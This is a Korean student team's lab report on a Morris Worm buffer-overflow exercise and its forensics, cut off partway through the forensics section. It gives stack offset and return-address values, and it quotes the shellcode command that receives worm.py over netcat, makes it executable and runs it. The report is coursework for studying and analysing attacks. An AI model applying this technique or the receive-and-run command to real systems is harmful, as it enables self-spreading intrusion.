

**운영체제보안 2분반**

**3번 과제:[Morris Worm Attack & Forensics 실습]**



|  |  |  |
| --- | --- | --- |
| **팀명** | 4팀 | |
| **팀원** | **학번** | **성명** |
| 32200327 | 김경민 |
| 32201293 | 김혜지 |
| 32201669 | 박세연 |
| **제출일** | 12월 12일 | |

**목차**

A. Morris Worm Attack 1

B. Forensics 6

C. Bonus 14

D. 고찰 16

E. 참고자료 18

**A. Morris Worm Attack**

**① 인터넷 환경 구축 및 ASLR 해제**





**② echo hello | nc -w2 10.152.0.73 9090 명령어를 통해 ebp와 버퍼의 시작 주소 알아냄**



**③ 메모리 구조 분석해 worm.py 완성**

- 버퍼의 크기 = 16 byte * 7 = 112 byte = 0x70, ebp의 크기 = 4byte

- 버퍼의 시작주소부터 ret의 시작 주소까지 = 116byte 이므로 offset = 116

- ret에 shellcode의 주소를 넣기 위해 print(len(shellcode)) 코드를 임시로 삽입하여 shellcode의 길이가 320 이라는 것을 알아냄

- wrom.py에서 content에 500byte의 공간을 할당했기 때문에 아래 그림과 같은 메모리 구조를 그려 ret의 address를 추정

- worm.py 실행 전 해당 파일의 접근권한 확인 결과 실행권한이 설정되어 있지 않았기 때문에 chmod +x worm.py 명령어를 수행하여 worm.py 파일을 실행가능한 파일로 설정

| ret = 0xffffd5f8 + 60

| offset = 116

- ebp의 시작주소로부터 60만큼 떨어진 위치에는 NOP가 있을 것이라고 추정하였고, shellcode의 시작주소에 바로 접근하는 것보다 이렇게 4~8byte 떨어진 위치에 있는 NOP 에 접근하는 것이 공격에 성공할 확률이 더 높다고 판단

**④ 공격 수행**

[ worm_pre.py 공격 수행 ]

- (^ㅡ^) Shellcode is running (^ㅡ^) 문구가 출력되었으므로 공격이 잘 수행된 것을 확인

[ worm.py 공격 수행 ]







- worm.py 코드를 수정하여 공격에 성공.

- Host별로 콘솔창을 띄워 bof 디렉토리에서 ls 명령어를 실행하면 공격에 성공하여 worm.py 파일이 생성된 것을 확인 가능

[ 감염되지 않은 호스트 ]

[ 감염된 호스트 ]



**B. Forensics**

**① 동작중인 프로세스를 확인 및 분석**

- 명령어 ps 사용

[ ps option ]

|  |  |
| --- | --- |
| a | 모든 사용자가 실행시킨 프로세스 확인 |
| u | 프로세스의 사용자 확인 |
| x | 터미널이 끊겨도 구동이 되는 데몬 프로세스 확인 |

[ ps aux 명령을 실행하여 확인할 수 있는 정보 ].

|  |  |
| --- | --- |
| USER | 프로세스를 동작하게 하는 유저 |
| PID | 프로세스의 PID |
| %CPU | CPU 점유율 |
| %MEM | 메모리 점유율 |
| VSZ | 가상 메모리 사용량(KiB 단위) |
| RSS | 실제 물리 메모리 사용량 |
| TTY | 프로세스 제어 위치 |
| STAT | 프로세스의 상태 (s: Interruptible sleep, R: running) |
| START | 프로세스 시작 시간 |
| TIME | 구동 시간 |
| COMMAND | 명령어 |

[ 151/host_3에서 ps aux 명령 실행 ].

- “/bin/bash -c echo “(^_^) Shellcode is running (^_^); nc -nvl 8080 > worm.py; chmod +x worm.py; ./worm.py”가 실행되는 것을 확인할 수 있음 ( bash에서 쉘 코드가 실행되고 있음을 알리는 문구 출력; worm.py 파일 수신; worm.py 파일에 실행권한 부여; worm.py 파일 실행 )



- 이후에 다른 타겟으로 badfile 및 worm.py 파일 전송하는 것을 확인할 수 있음

**② 웜에 감염된 host와 연결된 포트 확인**

